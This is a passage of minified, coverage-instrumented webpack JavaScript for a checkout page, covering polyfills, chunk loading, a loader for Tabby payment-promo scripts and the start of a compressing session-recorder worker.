"+e),(!i(t,"name")||s&&t.name!==e)&&(a?f(t,"name",{value:e,configurable:!0}):t.name=e),p&&n&&i(n,"arity")&&t.length!==n.arity&&f(t,"length",{value:n.arity});try{n&&i(n,"constructor")&&n.constructor?a&&f(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var r=l(t);return i(r,"source")||(r.source=m.join("string"==typeof e?e:"")),t};Function.prototype.toString=h(function(){return o(this)&&d(this).source||c(this)},"toString")},9830:t=>{var e=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var r=+t;return(r>0?n:e)(r)}},1849:(t,e,n)=>{var r=n(6845),o=n(2074);t.exports=!!Object.getOwnPropertySymbols&&!o(function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41})},2886:(t,e,n)=>{var r=n(200),o=n(8420),i=n(9965),a=r.WeakMap;t.exports=o(a)&&/native code/.test(i(a))},3610:(t,e,n)=>{var r=n(5077),o=n(7694),i=n(4491),a=n(3938),s=n(6032),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,d="enumerable",f="configurable",p="writable";e.f=r?i?function(t,e,n){if(a(t),e=s(e),a(n),"function"==typeof t&&"prototype"===e&&"value"in n&&p in n&&!n[p]){var r=l(t,e);r&&r[p]&&(t[e]=n.value,n={configurable:f in n?n[f]:r[f],enumerable:d in n?n[d]:r[d],writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(a(t),e=s(e),a(n),o)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},7632:(t,e,n)=>{var r=n(5077),o=n(2368),i=n(9304),a=n(6843),s=n(5476),c=n(6032),u=n(6490),l=n(7694),d=Object.getOwnPropertyDescriptor;e.f=r?d:function(t,e){if(t=s(t),e=c(e),l)try{return d(t,e)}catch(t){}if(u(t,e))return a(!o(i.f,t,e),t[e])}},4789:(t,e,n)=>{var r=n(6347),o=n(290).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},8916:(t,e)=>{e.f=Object.getOwnPropertySymbols},7658:(t,e,n)=>{var r=n(281);t.exports=r({}.isPrototypeOf)},6347:(t,e,n)=>{var r=n(281),o=n(6490),i=n(5476),a=n(8186).indexOf,s=n(7708),c=r([].push);t.exports=function(t,e){var n,r=i(t),u=0,l=[];for(n in r)!o(s,n)&&o(r,n)&&c(l,n);for(;e.length>u;)o(r,n=e[u++])&&(~a(l,n)||c(l,n));return l}},9304:(t,e)=>{"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},9751:(t,e,n)=>{var r=n(2368),o=n(8420),i=n(5335),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&o(n=t.toString)&&!i(s=r(n,t)))return s;if(o(n=t.valueOf)&&!i(s=r(n,t)))return s;if("string"!==e&&o(n=t.toString)&&!i(s=r(n,t)))return s;throw a("Can't convert object to primitive value")}},5816:(t,e,n)=>{var r=n(6492),o=n(281),i=n(4789),a=n(8916),s=n(3938),c=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=i.f(s(t)),n=a.f;return n?c(e,n(t)):e}},1229:t=>{var e=TypeError;t.exports=function(t){if(null==t)throw e("Can't call method on "+t);return t}},5904:(t,e,n)=>{var r=n(2),o=n(665),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},9310:(t,e,n)=>{var r=n(200),o=n(9430),i="__core-js_shared__",a=r[i]||o(i,{});t.exports=a},2:(t,e,n)=>{var r=n(6926),o=n(9310);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.23.3",mode:r?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.23.3/LICENSE",source:"https://github.com/zloirock/core-js"})},6539:(t,e,n)=>{var r=n(9328),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},5476:(t,e,n)=>{var r=n(8664),o=n(1229);t.exports=function(t){return r(o(t))}},9328:(t,e,n)=>{var r=n(9830);t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},3747:(t,e,n)=>{var r=n(9328),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},2612:(t,e,n)=>{var r=n(1229),o=Object;t.exports=function(t){return o(r(t))}},874:(t,e,n)=>{var r=n(2368),o=n(5335),i=n(2328),a=n(6457),s=n(9751),c=n(1602),u=TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var n,c=a(t,l);if(c){if(void 0===e&&(e="default"),n=r(c,t,e),!o(n)||i(n))return n;throw u("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},6032:(t,e,n)=>{var r=n(874),o=n(2328);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},3129:(t,e,n)=>{var r={};r[n(1602)("toStringTag")]="z",t.exports="[object z]"===String(r)},5362:(t,e,n)=>{var r=n(3062),o=String;t.exports=function(t){if("Symbol"===r(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},3838:t=>{var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},665:(t,e,n)=>{var r=n(281),o=0,i=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},5225:(t,e,n)=>{var r=n(1849);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},4491:(t,e,n)=>{var r=n(5077),o=n(2074);t.exports=r&&o(function(){return 42!=Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},1602:(t,e,n)=>{var r=n(200),o=n(2),i=n(6490),a=n(665),s=n(1849),c=n(5225),u=o("wks"),l=r.Symbol,d=l&&l.for,f=c?l:l&&l.withoutSetter||a;t.exports=function(t){if(!i(u,t)||!s&&"string"!=typeof u[t]){var e="Symbol."+t;s&&i(l,t)?u[t]=l[t]:u[t]=c&&d?d(e):f(e)}return u[t]}},6590:(t,e,n)=>{"use strict";var r=n(1605),o=n(281),i=n(1229),a=n(9328),s=n(5362),c=n(2074),u=o("".charAt);r({target:"String",proto:!0,forced:c(function(){return"\ud842"!=="𠮷".at(-2)})},{at:function(t){var e=s(i(this)),n=e.length,r=a(t),o=r>=0?r:n+r;return o<0||o>=n?void 0:u(e,o)}})},2171:(t,e,n)=>{var r=n(880);t.exports=r},8089:t=>{"use strict";const e=t=>"object"==typeof t&&null!==t,n=Symbol("skip"),r=t=>e(t)&&!(t instanceof RegExp)&&!(t instanceof Error)&&!(t instanceof Date),o=(t,e,i,a=new WeakMap)=>{if(i={deep:!1,target:{},...i},a.has(t))return a.get(t);a.set(t,i.target);const{target:s}=i;delete i.target;const c=t=>t.map(t=>r(t)?o(t,e,i,a):t);if(Array.isArray(t))return c(t);for(const[u,l]of Object.entries(t)){const d=e(u,l,t);if(d===n)continue;let[f,p,{shouldRecurse:m=!0}={}]=d;"__proto__"!==f&&(i.deep&&m&&r(p)&&(p=Array.isArray(p)?c(p):o(p,e,i,a)),s[f]=p)}return s};t.exports=(t,n,r)=>{if(!e(t))throw new TypeError(`Expected an object, got \`${t}\` (${typeof t})`);return o(t,n,r)},t.exports.mapObjectSkip=n},4898:(t,e,n)=>{"use strict";n.r(e),n.d(e,{snakeCase:()=>c});var r=function(){return r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},r.apply(this,arguments)};function o(t){return t.toLowerCase()}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError;var i=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],a=/[^A-Z0-9]+/gi;function s(t,e,n){return e instanceof RegExp?t.replace(e,n):e.reduce(function(t,e){return t.replace(e,n)},t)}function c(t,e){return void 0===e&&(e={}),function(t,e){return void 0===e&&(e={}),function(t,e){void 0===e&&(e={});for(var n=e.splitRegexp,r=void 0===n?i:n,c=e.stripRegexp,u=void 0===c?a:c,l=e.transform,d=void 0===l?o:l,f=e.delimiter,p=void 0===f?" ":f,m=s(s(t,r,"$1\0$2"),u,"\0"),h=0,g=m.length;"\0"===m.charAt(h);)h++;for(;"\0"===m.charAt(g-1);)g--;return m.slice(h,g).split("\0").map(d).join(p)}(t,r({delimiter:"."},e))}(t,r({delimiter:"_"},e))}},9694:(t,e,n)=>{"use strict";const r=n(8089),{snakeCase:o}=n(4898);t.exports=function(t,e){return e=Object.assign({deep:!0,exclude:[],parsingOptions:{}},e),r(t,function(t,n){return[(r=e.exclude,i=t,r.some(function(t){return"string"==typeof t?t===i:t.test(i)})?t:o(t,e.parsingOptions)),n];var r,i},e)}}},r={};function o(t){var e=r[t];if(void 0!==e)return e.exports;var i=r[t]={exports:{}};return n[t](i,i.exports,o),i.exports}o.m=n,o.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return o.d(e,{a:e}),e},o.d=(t,e)=>{for(var n in e)o.o(e,n)&&!o.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},o.f={},o.e=t=>Promise.all(Object.keys(o.f).reduce((e,n)=>(o.f[n](t,e),e),[])),o.u=t=>"recorder.f052fbb4.cms-plugins.chunk.js",o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),o.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),t={},e="checkout:",o.l=(n,r,i,a)=>{if(t[n])t[n].push(r);else{var s,c;if(void 0!==i)for(var u=document.getElementsByTagName("script"),l=0;l<u.length;l++){var d=u[l];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==e+i){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,o.nc&&s.setAttribute("nonce",o.nc),s.setAttribute("data-webpack",e+i),s.src=n),t[n]=[r];var f=(e,r)=>{s.onerror=s.onload=null,clearTimeout(p);var o=t[n];if(delete t[n],s.parentNode&&s.parentNode.removeChild(s),o&&o.forEach(t=>t(r)),e)return e(r)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=f.bind(null,s.onerror),s.onload=f.bind(null,s.onload),c&&document.head.appendChild(s)}},o.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.p="/",(()=>{var t={792:0};o.f.j=(e,n)=>{var r=o.o(t,e)?t[e]:void 0;if(0!==r)if(r)n.push(r[2]);else{var i=new Promise((n,o)=>r=t[e]=[n,o]);n.push(r[2]=i);var a=o.p+o.u(e),s=new Error;o.l(a,n=>{if(o.o(t,e)&&(0!==(r=t[e])&&(t[e]=void 0),r)){var i=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;s.message="Loading chunk "+e+" failed.\n("+i+": "+a+")",s.name="ChunkLoadError",s.type=i,s.request=a,r[1](s)}},"chunk-"+e,e)}};var e=(e,n)=>{var r,i,[a,s,c]=n,u=0;if(a.some(e=>0!==t[e])){for(r in s)o.o(s,r)&&(o.m[r]=s[r]);c&&c(o)}for(e&&e(n);u<a.length;u++)i=a[u],o.o(t,i)&&t[i]&&t[i][0](),t[i]=0},n=self.webpackChunkcheckout=self.webpackChunkcheckout||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))})(),(()=>{"use strict";function t(){var e="/app/src/utils/load-script.ts",n=new Function("return this")(),r="__coverage__",o=n[r]||(n[r]={});o[e]&&"91415555405f62e4dea0edd0390cc674423ccd5e"===o[e].hash||(o[e]={path:"/app/src/utils/load-script.ts",statementMap:{0:{start:{line:1,column:26},end:{line:12,column:4}},1:{start:{line:2,column:2},end:{line:12,column:4}},2:{start:{line:3,column:19},end:{line:3,column:51}},3:{start:{line:5,column:4},end:{line:5,column:21}},4:{start:{line:6,column:4},end:{line:6,column:73}},5:{start:{line:6,column:42},end:{line:6,column:55}},6:{start:{line:7,column:4},end:{line:9,column:7}},7:{start:{line:7,column:53},end:{line:7,column:71}},8:{start:{line:11,column:4},end:{line:11,column:38}}},fnMap:{0:{name:"(anonymous_0)",decl:{start:{line:1,column:26},end:{line:1,column:27}},loc:{start:{line:2,column:2},end:{line:12,column:4}},line:2},1:{name:"(anonymous_1)",decl:{start:{line:2,column:23},end:{line:2,column:24}},loc:{start:{line:2,column:44},end:{line:12,column:3}},line:2},2:{name:"(anonymous_2)",decl:{start:{line:6,column:36},end:{line:6,column:37}},loc:{start:{line:6,column:42},end:{line:6,column:55}},line:6},3:{name:"(anonymous_3)",decl:{start:{line:7,column:37},end:{line:7,column:38}},loc:{start:{line:7,column:53},end:{line:7,column:71}},line:7}},branchMap:{},s:{0:0,1:0,2:0,3:0,4:0,5:0,6:0,7:0,8:0},f:{0:0,1:0,2:0,3:0},b:{},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"91415555405f62e4dea0edd0390cc674423ccd5e"});var i=o[e];return t=function(){return i},i}o(2171),t(),t().s[0]++;var e,n=function(e){return t().f[0]++,t().s[1]++,new Promise(function(n,r){t().f[1]++;var o=(t().s[2]++,document.createElement("script"));t().s[3]++,o.src=e,t().s[4]++,o.addEventListener("load",function(){return t().f[2]++,t().s[5]++,n(!0)},{once:!0}),t().s[6]++,o.addEventListener("error",function(e){return t().f[3]++,t().s[7]++,r(e)},{once:!0}),t().s[8]++,document.body.appendChild(o)})};function r(){var t="/app/src/utils/add-tabby-promo-listener.ts",e=new Function("return this")(),n="__coverage__",o=e[n]||(e[n]={});o[t]&&"14a5cfedac4e0946ccf0da693b9fd3c31fb192df"===o[t].hash||(o[t]={path:"/app/src/utils/add-tabby-promo-listener.ts",statementMap:{0:{start:{line:13,column:13},end:{line:29,column:1}},1:{start:{line:14,column:2},end:{line:15,column:11}},2:{start:{line:15,column:4},end:{line:15,column:11}},3:{start:{line:17,column:2},end:{line:19,column:4}},4:{start:{line:21,column:2},end:{line:21,column:76}},5:{start:{line:22,column:2},end:{line:24,column:4}},6:{start:{line:28,column:2},end:{line:28,column:24}},7:{start:{line:32,column:2},end:{line:36,column:3}},8:{start:{line:33,column:4},end:{line:33,column:56}},9:{start:{line:35,column:4},end:{line:35,column:11}}},fnMap:{0:{name:"(anonymous_0)",decl:{start:{line:13,column:13},end:{line:13,column:14}},loc:{start:{line:13,column:25},end:{line:29,column:1}},line:13},1:{name:"addTabbyPromoListener",decl:{start:{line:31,column:22},end:{line:31,column:43}},loc:{start:{line:31,column:46},end:{line:37,column:1}},line:31}},branchMap:{0:{loc:{start:{line:14,column:2},end:{line:15,column:11}},type:"if",locations:[{start:{line:14,column:2},end:{line:15,column:11}},{start:{line:void 0,column:void 0},end:{line:void 0,column:void 0}}],line:14},1:{loc:{start:{line:14,column:6},end:{line:14,column:75}},type:"binary-expr",locations:[{start:{line:14,column:6},end:{line:14,column:23}},{start:{line:14,column:27},end:{line:14,column:34}},{start:{line:14,column:38},end:{line:14,column:75}}],line:14},2:{loc:{start:{line:32,column:2},end:{line:36,column:3}},type:"if",locations:[{start:{line:32,column:2},end:{line:36,column:3}},{start:{line:34,column:9},end:{line:36,column:3}}],line:32}},s:{0:0,1:0,2:0,3:0,4:0,5:0,6:0,7:0,8:0,9:0},f:{0:0,1:0},b:{0:[0,0],1:[0,0,0],2:[0,0]},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"14a5cfedac4e0946ccf0da693b9fd3c31fb192df"});var i=o[t];return r=function(){return i},i}function i(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function s(n,r,o,i){var s=r&&r.prototype instanceof u?r:u,l=Object.create(s.prototype);return a(l,"_invoke",function(n,r,o){var i,a,s,u=0,l=o||[],d=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return i=e,a=0,s=t,f.n=n,c}};function p(n,r){for(a=n,s=r,e=0;!d&&u&&!o&&e<l.length;e++){var o,i=l[e],p=f.p,m=i[2];n>3?(o=m===r)&&(s=i[(a=i[4])?5:(a=3,3)],i[4]=i[5]=t):i[0]<=p&&((o=n<2&&p<i[1])?(a=0,f.v=r,f.n=i[1]):p<m&&(o=n<3||i[0]>r||r>m)&&(i[4]=n,i[5]=r,f.n=m,a=0))}if(o||n>1)return c;throw d=!0,r}return function(o,l,m){if(u>1)throw TypeError("Generator is already running");for(d&&1===l&&p(l,m),a=l,s=m;(e=a<2?t:s)||!d;){i||(a?a<3?(a>1&&(f.n=-1),p(a,s)):f.n=s:f.v=s);try{if(u=2,i){if(a||(o="next"),e=i[o]){if(!(e=e.call(i,s)))throw TypeError("iterator result is not an object");if(!e.done)return e;s=e.value,a<2&&(a=0)}else 1===a&&(e=i.return)&&e.call(i),a<2&&(s=TypeError("The iterator does not provide a '"+o+"' method"),a=1);i=t}else if((e=(d=f.n<0)?s:n.call(r,f))!==c)break}catch(e){i=t,a=1,s=e}finally{u=1}}return{value:e,done:d}}}(n,o,i),!0),l}var c={};function u(){}function l(){}function d(){}e=Object.getPrototypeOf;var f=[][r]?e(e([][r]())):(a(e={},r,function(){return this}),e),p=d.prototype=u.prototype=Object.create(f);function m(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,d):(t.__proto__=d,a(t,o,"GeneratorFunction")),t.prototype=Object.create(p),t}return l.prototype=d,a(p,"constructor",d),a(d,"constructor",l),l.displayName="GeneratorFunction",a(d,o,"GeneratorFunction"),a(p),a(p,o,"Generator"),a(p,r,function(){return this}),a(p,"toString",function(){return"[object Generator]"}),(i=function(){return{w:s,m}})()}function a(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}a=function(t,e,n,r){function i(e,n){a(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},a(t,e,n,r)}function s(t,e,n,r,o,i,a){try{var s=t[i](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,o)}function c(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){s(i,r,o,a,c,"next",t)}function c(t){s(i,r,o,a,c,"throw",t)}a(void 0)})}}r(),r().s[0]++;var u=function(){var t=c(i().m(function t(){return i().w(function(t){for(;;)switch(t.n){case 0:if(r().f[0]++,r().s[1]++,r().b[1][0]++,!window.TabbyPromo&&(r().b[1][1]++,!e)&&(r().b[1][2]++,!1!==window.isTabbyPromoRequired)){t.n=1;break}return r().b[0][0]++,r().s[2]++,t.a(2);case 1:r().b[0][1]++;case 2:return r().s[3]++,t.n=3,n("".concat("https://checkout.tabby.ai","/tabby-promo.js"));case 3:return e=t.v,r().s[4]++,t.n=4,n("".concat("https://checkout.tabby.ai","/tabby-card.js"));case 4:return r().s[5]++,t.n=5,n("".concat("https://checkout.tabby.ai","/tabby-payment-method-snippet-cci.js"));case 5:r().s[6]++,window.TabbyPromo({});case 6:return t.a(2)}},t)}));return function(){return t.apply(this,arguments)}}();function l(){return(l=c(i().m(function t(){return i().w(function(t){for(;;)switch(t.n){case 0:r().f[1]++,r().s[7]++,"loading"===document.readyState?(r().b[2][0]++,r().s[8]++,document.addEventListener("DOMContentLoaded",u)):(r().b[2][1]++,r().s[9]++,u());case 1:return t.a(2)}},t)}))).apply(this,arguments)}var d=o(8243),f=o(4564),p=o(2767),m=o(5407),h=o(2999),g=o(320),v=o(886),_=o(7328),y=o(6289);function b(t,e,n){let r,o=0,i=[],a=0;const s=[],{stop:c}=(0,v.q)(t,e,"message",({data:t})=>{if("wrote"!==t.type||t.streamId!==n)return;o+=t.additionalBytesCount,i.push(t.result),r=t.trailer;const e=s.shift();e&&e.id===t.id?e.writeCallback?e.writeCallback(t.result.byteLength):e.finishCallback&&e.finishCallback():(c(),(0,_.A2)("Worker responses received out of order."))});function u(){const t=0===i.length?new Uint8Array(0):(0,y.wh)(i.concat(r)),e={rawBytesCount:o,output:t,outputBytesCount:t.byteLength,encoding:"deflate"};return o=0,i=[],e}function l(){a>0&&(e.postMessage({action:"reset",streamId:n}),a=0)}return{isAsync:!0,get isEmpty(){return 0===a},write(t,r){e.postMessage({action:"write",id:a,data:t,streamId:n}),s.push({id:a,writeCallback:r,data:t}),a+=1},finish(t){l(),s.length?(s.forEach(t=>{delete t.writeCallback}),s[s.length-1].finishCallback=()=>t(u())):t(u())},finishSync(){l();const t=s.map(t=>(delete t.writeCallback,delete t.finishCallback,t.data)).join("");return{...u(),pendingData:t}},estimateEncodedBytesCount:t=>t.length/8,stop(){c()}}}var w=o(9336),S=o(3001),E=o(2234);const T=30*w.OY;function C(t){return new Worker(t.workerUrl||URL.createObjectURL(new Blob(['(()=>{"use strict";function t(t){const e=t.reduce(((t,e)=>t+e.length),0),a=new Uint8Array(e);let n=0;for(const e of t)a.set(e,n),n+=e.length;return a}function e(t){for(var e=t.length;--e>=0;)t[e]=0}var a=256,n=286,r=30,i=15,s=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),h=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),l=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),_=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),o=new Array(576);e(o);var d=new Array(60);e(d);var u=new Array(512);e(u);var f=new Array(256);e(f);var c=new Array(29);e(c);var p,g,w,v=new Array(r);function b(t,e,a,n,r){this.static_tree=t,this.extra_bits=e,this.extra_base=a,this.elems=n,this.max_length=r,this.has_stree=t&&t.length}function m(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}e(v);var y=function(t){return t<256?u[t]:u[256+(t>>>7)]},k=function(t,e){t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},z=function(t,e,a){t.bi_valid>16-a?(t.bi_buf|=e<<t.bi_valid&65535,k(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=a-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=a)},x=function(t,e,a){z(t,a[2*e],a[2*e+1])},A=function(t,e){var a=0;do{a|=1&t,t>>>=1,a<<=1}while(--e>0);return a>>>1},U=function(t,e,a){var n,r,s=new Array(16),h=0;for(n=1;n<=i;n++)s[n]=h=h+a[n-1]<<1;for(r=0;r<=e;r++){var l=t[2*r+1];0!==l&&(t[2*r]=A(s[l]++,l))}},I=function(t){var e;for(e=0;e<n;e++)t.dyn_ltree[2*e]=0;for(e=0;e<r;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.last_lit=t.matches=0},B=function(t){t.bi_valid>8?k(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},E=function(t,e,a,n){var r=2*e,i=2*a;return t[r]<t[i]||t[r]===t[i]&&n[e]<=n[a]},S=function(t,e,a){for(var n=t.heap[a],r=a<<1;r<=t.heap_len&&(r<t.heap_len&&E(e,t.heap[r+1],t.heap[r],t.depth)&&r++,!E(e,n,t.heap[r],t.depth));)t.heap[a]=t.heap[r],a=r,r<<=1;t.heap[a]=n},C=function(t,e,n){var r,i,l,_,o=0;if(0!==t.last_lit)do{r=t.pending_buf[t.d_buf+2*o]<<8|t.pending_buf[t.d_buf+2*o+1],i=t.pending_buf[t.l_buf+o],o++,0===r?x(t,i,e):(l=f[i],x(t,l+a+1,e),0!==(_=s[l])&&(i-=c[l],z(t,i,_)),r--,l=y(r),x(t,l,n),0!==(_=h[l])&&(r-=v[l],z(t,r,_)))}while(o<t.last_lit);x(t,256,e)},D=function(t,e){var a,n,r,s=e.dyn_tree,h=e.stat_desc.static_tree,l=e.stat_desc.has_stree,_=e.stat_desc.elems,o=-1;for(t.heap_len=0,t.heap_max=573,a=0;a<_;a++)0!==s[2*a]?(t.heap[++t.heap_len]=o=a,t.depth[a]=0):s[2*a+1]=0;for(;t.heap_len<2;)s[2*(r=t.heap[++t.heap_len]=o<2?++o:0)]=1,t.depth[r]=0,t.opt_len--,l&&(t.static_len-=h[2*r+1]);for(e.max_code=o,a=t.heap_len>>1;a>=1;a--)S(t,s,a);r=_;do{a=t.heap[1],t.heap[1]=t.heap[t.heap_len--],S(t,s,1),n=t.heap[1],t.heap[--t.heap_max]=a,t.heap[--t.heap_max]=n,s[2*r]=s[2*a]+s[2*n],t.depth[r]=(t.depth[a]>=t.depth[n]?t.depth[a]:t.depth[n])+1,s[2*a+1]=s[2*n+1]=r,t.heap[1]=r++,S(t,s,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],function(t,e){var a,n,r,s,h,l,_=e.dyn_tree,o=e.max_code,d=e.stat_desc.static_tree,u=e.stat_desc.has_stree,f=e.stat_desc.extra_bits,c=e.stat_desc.extra_base,p=e.stat_desc.max_length,g=0;for(s=0;s<=i;s++)t.bl_count[s]=0;for(_[2*t.heap[t.heap_max]+1]=0,a=t.heap_max+1;a<573;a++)(s=_[2*_[2*(n=t.heap[a])+1]+1]+1)>p&&(s=p,g++),_[2*n+1]=s,n>o||(t.bl_count[s]++,h=0,n>=c&&(h=f[n-c]),l=_[2*n],t.opt_len+=l*(s+h),u&&(t.static_len+=l*(d[2*n+1]+h)));if(0!==g){do{for(s=p-1;0===t.bl_count[s];)s--;t.bl_count[s]--,t.bl_count[s+1]+=2,t.bl_count[p]--,g-=2}while(g>0);for(s=p;0!==s;s--)for(n=t.bl_count[s];0!==n;)(r=t.heap[--a])>o||(_[2*r+1]!==s&&(t.opt_len+=(s-_[2*r+1])*_[2*r],_[2*r+1]=s),n--)}}(t,e),U(s,o,t.bl_count)},j=function(t,e,a){var n,r,i=-1,s=e[1],h=0,l=7,_=4;for(0===s&&(l=138,_=3),e[2*(a+1)+1]=65535,n=0;n<=a;n++)r=s,s=e[2*(n+1)+1],++h<l&&r===s||(h<_?t.bl_tree[2*r]+=h:0!==r?(r!==i&&t.bl_tree[2*r]++,t.bl_tree[32]++):h<=10?t.bl_tree[34]++:t.bl_tree[36]++,h=0,i=r,0===s?(l=138,_=3):r===s?(l=6,_=3):(l=7,_=4))},M=function(t,e,a){var n,r,i=-1,s=e[1],h=0,l=7,_=4;for(0===s&&(l=138,_=3),n=0;n<=a;n++)if(r=s,s=e[2*(n+1)+1],!(++h<l&&r===s)){if(h<_)do{x(t,r,t.bl_tree)}while(0!=--h);else 0!==r?(r!==i&&(x(t,r,t.bl_tree),h--),x(t,16,t.bl_tree),z(t,h-3,2)):h<=10?(x(t,17,t.bl_tree),z(t,h-3,3)):(x(t,18,t.bl_tree),z(t,h-11,7));h=0,i=r,0===s?(l=138,_=3):r===s?(l=6,_=3):(l=7,_=4)}},L=!1,T=function(t,e,a,n){z(t,0+(n?1:0),3),function(t,e,a,n){B(t),n&&(k(t,a),k(t,~a)),t.pending_buf.set(t.window.subarray(e,e+a),t.pending),t.pending+=a}(t,e,a,!0)},H=function(t,e,n,r){var i,s,h=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=function(t){var e,n=4093624447;for(e=0;e<=31;e++,n>>>=1)if(1&n&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<a;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0}(t)),D(t,t.l_desc),D(t,t.d_desc),h=function(t){var e;for(j(t,t.dyn_ltree,t.l_desc.max_code),j(t,t.dyn_dtree,t.d_desc.max_code),D(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*_[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e}(t),i=t.opt_len+3+7>>>3,(s=t.static_len+3+7>>>3)<=i&&(i=s)):i=s=n+5,n+4<=i&&-1!==e?T(t,e,n,r):4===t.strategy||s===i?(z(t,2+(r?1:0),3),C(t,o,d)):(z(t,4+(r?1:0),3),function(t,e,a,n){var r;for(z(t,e-257,5),z(t,a-1,5),z(t,n-4,4),r=0;r<n;r++)z(t,t.bl_tree[2*_[r]+1],3);M(t,t.dyn_ltree,e-1),M(t,t.dyn_dtree,a-1)}(t,t.l_desc.max_code+1,t.d_desc.max_code+1,h+1),C(t,t.dyn_ltree,t.dyn_dtree)),I(t),r&&B(t)},R={_tr_init:function(t){L||(!function(){var t,e,a,_,m,y=new Array(16);for(a=0,_=0;_<28;_++)for(c[_]=a,t=0;t<1<<s[_];t++)f[a++]=_;for(f[a-1]=_,m=0,_=0;_<16;_++)for(v[_]=m,t=0;t<1<<h[_];t++)u[m++]=_;for(m>>=7;_<r;_++)for(v[_]=m<<7,t=0;t<1<<h[_]-7;t++)u[256+m++]=_;for(e=0;e<=i;e++)y[e]=0;for(t=0;t<=143;)o[2*t+1]=8,t++,y[8]++;for(;t<=255;)o[2*t+1]=9,t++,y[9]++;for(;t<=279;)o[2*t+1]=7,t++,y[7]++;for(;t<=287;)o[2*t+1]=8,t++,y[8]++;for(U(o,287,y),t=0;t<r;t++)d[2*t+1]=5,d[2*t]=A(t,5);p=new b(o,s,257,n,i),g=new b(d,h,0,r,i),w=new 